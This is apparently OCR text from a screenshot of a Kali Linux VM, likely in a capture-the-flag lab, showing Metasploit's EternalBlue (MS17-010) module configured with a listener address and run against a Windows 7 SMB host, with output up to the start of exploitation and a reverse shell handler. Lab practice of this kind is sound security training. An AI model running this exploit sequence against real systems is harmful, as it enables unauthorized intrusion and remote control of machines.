 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
- : sudo openvpn Desktop : ruby Desktop : zsh
6:46 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:46 PM
7/10/2022